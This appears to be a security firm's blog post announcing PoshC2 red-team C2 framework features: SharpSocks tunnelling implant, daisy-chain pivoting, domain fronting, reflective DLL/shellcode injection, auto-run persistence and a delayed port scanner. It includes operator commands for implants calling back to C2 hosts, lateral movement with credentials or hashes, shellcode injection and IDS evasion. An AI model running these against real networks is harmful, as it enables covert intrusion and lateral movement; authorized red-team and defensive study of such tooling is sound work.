We’ve been working on quite a few changes since the release of PoshC2 v2, our public Command & Control framework, back in December 2016. In this blog we’ll talk about the top changes and feature improvements. If you want to view all the changes, we’ve now added a CHANGELOG.md to the repository.
Some headline features are:
- C# reverse HTTPS tunnelling SOCKS proxy (SharpSocks)
- Daisy implant now supports multi layered pivoting (no limit on hops)
- Domain fronting for C2 comms
- C++ reflective DLL, utilising UnmanagedPowershell and PoshC2’s Custom EXE
- Shellcode generator, utilising @monoxgas‘s new sRDI tool we can generate shellcode on the fly from the Reflective DLL created in C++
- Stable migration utilising Inject-Shellcode which uses our newly created shellcode
- New AutoRuns that allow the user to create commands that run when a new implant is initiated
- Pre/Post Implant Help – The Implant-Handler window now has a pre and post help menu which allows you to do various tasks when you have no implant, such as autoruns
- A new port scanner module
Changelog:
SHARPSOCKS
One of the most important tools for a red teamer is the SOCKS Proxy. This enables the creation of a tunnel between two machines such that any network traffic forwarded through it appears to have originated from the machine at the end of it. Once a foothold has been gained on a machine, a SOCKS proxy can be deployed between the operators machines and the target in order to access subnets, machines and services that would not normally be directly accessible. This includes being able to RDP to another machine or even to browse the corporate intranet.
SOCKS support is built into most modern browsers and cURL. However, to use tools like rdesktop or nmap, proxychains on Linux can be used to tunnel the traffic. In order to simulate ProxyChains when using Windows, software such as ProxyCap (http://www.proxycap.com/) can be used.
Previously, if tools like PoshC2 or Empire were used to gain a foothold and SOCKS is required then another implant, such as Meterpreter, would have to be deployed in order to provide the ability to tunnel TCP traffic into the internal network. We arrived at the decision that deploying a full implant just for SOCKS support is overkill and while e.g. Meterpreter is very good, it is also can be noisy and is not an appropriate representation of most sophisticated threat actors TTPs. Since PoshC2 is our publicly available C2, we wanted to add this ability for the wider world too, just like we have in our internal tooling.
When started, the implant will connect back via an HTTP request to the specified host. This is known as the command channel. By default (and this timing can be changed via the --beacon flag in the implant) the server will be contacted every 5 seconds to check if there are any connections that need to be opened or closed on the implant side. Once the command channel has successfully connected for the first time, the SOCKS listener port is opened on the server; this port is what proxychains or proxycap should be configured to connect to.
Once this has started you can then start your web browser or RDP etc. and connect to the internal network. Every time the browser etc. opens a connection to the SOCKS port, a job is queued for the command channel and the implant on the default 5 second timer will connect up check to see if there any new connections that need to be made or closed. If one does need to be opened, this will be then be assigned its own session identifier and traffic will flow and be tunnelled over HTTP/S on separate requests.
A typical usage scenario is shown in the diagram above. A foothold has been gained on a machine with internet access, but only via HTTP/S, and RDP needs to be used to access the RDP Host (credentials for this box have, of course, been obtained). The SharpSocks server is started and so is the implant. Proxychains is then configured by the operator to point to the SOCKS port. Rdesktop is then started and traffic is tunnelled via HTTPS to the implant host, where the connection is then made to the RDP host.
Design Goals
The project originated as a way to provide SOCKS proxy functionality to Nettitude’s PoshC2 project. The design goals were as follows:
- Ability to operate as part of another implant or its own separate instance
- Communication over HTTP/S
- Minimal CPU/memory load on implanted machine
- Encrypted transport
- Configurable locations within a HTTP request for the payload
- Proxy aware
- IPv6 support
- Ease of integration into other projects
- Easing overriding functionality by a consumer such as encryption or transport method
Usage
The best usage experience for this currently is via PoshC2.
SharpSocks, written by Rob Maslen (@rbmaslen), utilises a C# AssemblyLoad to run a socks4a proxy on the implant, calling back to a server which can be either located on the same PoshC2 instance or on a different host. The most convenient way to deploy this is via the same PoshC2 host, but on a separate port. The comms can be split via the Apache Rewrite rules if you’re using a C2 proxy on the Internet. It may also be a good idea to use a separate host for this traffic as you may have to speed up comms to 1 or 2 second beacons and therefore utilise a separate proxy host, but they can all point back to the same PoshC2 instance in the back end.
The comms URLs for both PoshC2 and SharpSocks can now be fully customised when first setting the server up. These can then be added to an apache.conf file located in the root of the PoshC2 folder.

A sample set of Apache Rules are below:
RewriteEngine On
Define PoshC2 <ADD_IPADDRESS_HERE>
Define SharpSocks <ADD_IPADDRESS_HERE>
# PoshC2 comms rules
RewriteRule ^/images/uploads/data.php(.*) https://${PoshC2}/images/uploads/data.php$1 [NC,P]
RewriteRule ^/traffic/site/stats?id(.*) https://${PoshC2}/traffic/site/stats?id$1 [NC,P]
RewriteRule ^/sync?id(.*) https://${PoshC2}/sync?id=$1 [NC,P]
# SharpSocks comms rules
RewriteRule ^/root/site/new/data.php?url=(.*) https://${SharpSocks}/root/site/new/data.php?url=$1 [NC,P]
RewriteRule ^/forest/flower/images/(.*) https://${SharpSocks}/forest/flower/images/$1 [NC,P]
To deploy SharpSocks all you need to do is run the following command from within a live implant. This will create a new encryption key and subsequent channel and start both the implant and SharpSocks server for you:SharpSocks -Uri https://www.c2.com:443 -Beacon 2000 -Insecure
Here is a simple video that shows this being used:
This can be used as a standalone program outside of PoshC2 too. The code and PowerShell script can be found below:
The next few sections walk you through using SharpSocks in a standalone manner.
There are two Visual Studio Solutions which build both the server and the implant. These are both built initially as DLL’s, however the solutions also contain projects for executables that wrap the DLLs and allow for testing of the functionality. These exe’s are not designed to be deployed in a production scenario.
The DLLs are designed to be either launched via the test executables or via the helper functions within the DLLs themselves, enabling other usage via other projects/languages. Also included within the binaries directory is also the PowerShell script that is used by PoshC2.
Server App (SharpSocksServerTestApp)
Running the server binary with the --help flag, the following options are listed. In order to launch, the only value that is required is the encryption key. This should be supplied in Base64; the default algorithm is AES-256.
-c, --cmd-id=VALUE          Command Channel Identifier, needs to be shared with the server, default is 7f404221-9f30-470b-b05d-e1a922be3ff6.
-l, --http-server-uri=      Uri to listen on, default is http://127.0.0.1:8081.
-s, --socks-server-uri=     IP:Port for socks to listen on, default is *:43334.
-k, --encryption-key=       The encryption key used to secure comms.
--sc, --session-cookie=     The name of the cookie to pass the session identifier.
--pc, --payload-cookie=     The name of the cookie to pass smaller requests through.
-v, --verboseVerbose        Enable verbose error logging.
-h, -?, --help
An example of this running would be the following
SharpSocksServerTestApp.exe –k NqeEk7h4pe7cJ6YGB/4q3jHZ5kp64xsghwNwjYUFD0g= -c bc448036-f957-45d9-b0e7-997b4121034f –l https://c2proxy.on.the.internet –s *.43334 –sc ASP.NET_SessionId –pc __RequestVerificationToken
This will start the HTTPS server (HTTPS requires that a certificate is installed via netsh) listening on https://c2proxy.on.the.internet. The communications are encrypted via the key NqeEk7h4pe7cJ6YGB/4q3jHZ5kp64xsghwNwjYUFD0g=, the command channel is identified by bc448036-f957-45d9-b0e7-997b4121034f. The session identifier would be transmitted via the ASP.NET_SessionId cookie and smaller payloads via the __RequestVerificationToken cookie.
Server DLL (SharpSocksServerDLL)
Within the SharpSocksServer.dll is a class called SharpSocksServer.Source.Integration.PSSocksServer which contains a single method called CreateSocksController. This method is designed as a static helper to easily enable the creation and starting of the SharpSocksServer. In order to be used, the DLL/Assembly will first need to be loaded the CreateSocksController method called and then the Start method called on the value returned. For usage of this it’s best to look in the PowerShell script included with this project.
Implant Test App (SharpSocksImplantTestApp)
--use-proxy               Use proxy server (for system proxy set this and leave -m blank)
-m, --proxy=              Proxy Url in format http://<server>:<port> (-p is implied)
-u, --username=           Web proxy username
-d, --domain=             Web proxy domain
-p, --password=           Web proxy password
-k, --encryption-key=     The encryption key, leave blank to be asked
-c, --cmd-id=             Command Channel Id (required)
-b, --beacon=             Beacon time in (ms)
-s, --server-uri=         Uri of the server, default is http://127.0. 0.1:8081
--session-cookie=         Name of the cookie to pass the session identifier
--payload-cookie=         Name of the cookie to pass smaller requests through
--user-agent=             The User Agent to be sent in any web request
--df=                     The actual Host header to be sent if using domain fronting
An example:
SharpSocksImplantTestApp.exe –k NqeEk7h4pe7cJ6YGB/4q3jHZ5kp64xsghwNwjYUFD0g= -c bc448036-f957-45d9-b0e7-997b4121034f –s https://c2proxy.on.the.internet –sc ASP.NET_SessionId –pc __RequestVerificationToken –b 7500 --use-proxy
This will start the implant which will attempt to connect to https://c2proxy.on.the.internet using the system proxy settings. The communications are encrypted via the key NqeEk7h4pe7cJ6YGB/4q3jHZ5kp64xsghwNwjYUFD0g=, the command channel is identified by bc448036-f957-45d9-b0e7-997b4121034f. The session identifier would be transmitted via the ASP.NET_SessionId cookie and smaller payloads via the __RequestVerificationToken cookie. The command channel will attempt to connect every 7.5 seconds to the SharpSocks server.
Implant DLL (SharpSocksImplant.dll)
Within the SharpSocksImplant.dll is a class called SocksProxy.Classes.Integration.PoshCreateProxy which contains a single method called CreateSocksController. This method is designed as a static helper to easily enable the creation and starting of the implant. In order to be used, the DLL/Assembly will first need to be loaded the CreateSocksController method called and then the Start method called on the value returned. As with the SharpSocks Server, as an example of usage of this it’s best to look in the PowerShell script included with this project.
DAISYIMPLANT – PIVOTING IN POSHC2
To enable multi-layered pivoting in PoshC2 we have created a module called Invoke-DaisyChain. This must be run as an administrator on a compromised host within the compromised network. This will essentially create an HTTP proxy server running on the host to transport PoshC2 comms traffic from the internal network out to the PoshC2 instance instead of going direct with CreateProxyPayload.
To start the DaisyChain server, simply run this command with your C2 configuration. Proxy settings are optional as is the domain fronting URL:Invoke-DaisyChain -name jason -daisyserver http://192.168.1.1 -port 9999 -c2port 443 -c2server https://www.c2domain.com -domfront aaa.cloudfront.net -proxyurl http://10.0.0.1:8080 -proxyuser dom\test -proxypassword pass
This will create a variety of payloads that are specific to this pivot server. Therefore, if you run the new payloads (called ‘jason’ in this instance) it would attempt to connect to the proxy port running on this host, rather than going direct to the Internet. To execute these payloads remotely, you can use any of the lateral execution methods built into PoshC2 or any of your custom lateral movement methods.
Invoke-DCOMDaisyPayload -Target <ip>
Invoke-PsExecDiasyPayload -Target <ip> -Domain <dom> -User <user> -pass '<pass>' -Hash <hash-optional>
Invoke-WMIDaisyPayload -Target <ip> -Domain <dom> -user <user> -pass '<pass>' -Hash <hash-optional>
There is no limit on the number of times you can pivot into a network. However, if any of the machines in the chain get restarted for any reason, the entire chain will die. This is worth noting when performing pivoting within a network using Daisy Chaining.
DOMAIN FRONTING FOR C2 COMMS
PoshC2 can now use domain fronting for comms. There is a caveat to this; the host must have .NET v4.0.30319 installed and usable to the PowerShell instance. However, if the host does not have this version of the CLR installed it will default back to the underlying CDN hostname, for example cloudfront.net or azureedge.net. The way we perform domain fronting in PoshC2 is by adding the Host header to the web requests.
This is a much stealthier option for comms as you can utilise hostnames with better reputation without needing to buy new domains and obtain reputation yourself. There are many examples of these on the Internet, but as a proof of concept this example uses ‘d0.awsstatic.com’.
$wc = New-Object System.Net.WebClient;
$wc.Headers.Add("Host",”example.cloudfront.net”)
$wc.DownloadString(“d0.awsstatic.com”)
PRE-IMPLANT HELP MENU
The new pre-implant help menu allows you to configure various auto-runs, double check the server configuration and make and significant changes to the C2 server. It also allows you to test your configuration by issuing PwnSelf to obtain an implant.
Other commands that can be altered are C2 default beacon time, Clockwork SMS API key and mobile number for text message alerts of new implants.
AUTO-RUNS
We have now implemented the concept of Auto-Runs. This allows the user of PoshC2 to automate various tasks when an implant first comes in. A few use cases of this could be:
- auto migrate from PowerShell
- capturing a screenshot for situational awareness
- install persistence
Essentially, any command that can be issued within PoshC2 can be turned into an Auto-Run.
This menu can be found on the pre-implant help menu. An example of this menu has been shown below:
AUTOMIGRATE-FROMPOWERSHELL (AM)
The auto migrate from PowerShell feature has been added and by default will start another process in netsh.exe unless otherwise stated by the ‘-newprocess’ parameter. This utilises unmanaged PowerShell via the C++ Reflective DLL.
C++ REFLECTIVE DLL
The C++ Reflective Dll utilises the concept from the unmanaged PowerShell code by @tifkin_.
We have created a .NET binary that is loaded by creating an instance of the CLR (v2.0.50727 or v4.0.30319) in runtime and patching the implant over the top when creating a new payload. This is done by creating a blank variable in the C++ code and overwriting the code where 5000 A’s exist. Once compiled we find the location of this code and add the offset to the PatchDLL function as shown below.
if ($Arch -eq 'x86') {
    $dllOffset = 0x00012D80
}
if ($Arch -eq 'x64') {
    $dllOffset = 0x00017100
}
In addition, PoshC2 converts the newly created reflective DLL into Shellcode via @monoxgas’s sRDI PowerShell module. This module converts Reflective DLLs into position independent shellcode.
The Reflective DLL and new Shellcode has enabled PoshC2 to be more flexible in its execution and deployment. Many other tools will allow for a reflective DLL or shellcode to be loaded. Take for example, the MS17-010 eternal blue exploit written in Powershell. This exploit takes shellcode as a parameter to execute if the host is successfully exploited; having Shellcode as a payload format allows this to be possible.
Also for migration, we now use either the reflective DLL or the Shellcode to squirt the implant into another process. When first starting PoshC2 it will create both the reflective DLL’s as shown below.
- Posh_x64.dll
- Posh_x86.dll
To test these out, they can be called via rundll32:
Rundll32 Posh_x64.dll,VoidFunc
Rundll32 Posh_x86.dll,VoidFunc
- Posh-shellcode_x64.bin
- Posh-shellcode_x86.bin
To test these out, they can be called via the new Inject-Shellcode script or by using ‘migrate’ in the implant window:
Inject-Shellcode -Shellcode (Get-Content Posh-Shellcode_x64.bin -Encoding Byte)
Inject-Shellcode -Shellcode (Get-Content Posh-Shellcode_x86.bin -Encoding Byte)
PORTSCANNER
@rbmaslen has created a super fast portscanner written in C# which has been ported to PoshC2 using the AssemblyLoad function rather than AddType. This is not to obfuscate the code at all, but in case you’re not aware the add-type function in PowerShell actually compiles the code on the fly and touches disk in the interim. This is why both the SharpSocks and Portscanner modules have been written to use AssemblyLoad instead.
The port scanner can take various parameters, but mostly we like the fact you can go into ‘super fast’ mode which allows you to set the maximum queries per second (-maxQueriesPS). This is similar to masscan’s rate parameter. This is good when your intention is not to be stealthy and you want to perform quick port scanning against a target. An example has been shown below.


On the other hand, when performing Red Teaming the ultimate aim is usually to be stealthy and we have implemented the option for delaying the portscan. For example, if you set the max queries per second (-maxQueriesPS) to 1 and the delay (-Delay) to 10, it will attempt to connect to each port with a 10 second delay hopefully bypassing any host or network IDS detection. An example of this has been shown below.

CONCLUSION
Go and download the latest version of PoshC2 with SharpSocks and let us know what you think!
- PoshC2 with SharpSocks – https://github.com/nettitude/PoshC2
- Standalone SharpSocks – https://github.com/nettitude/SharpSocks


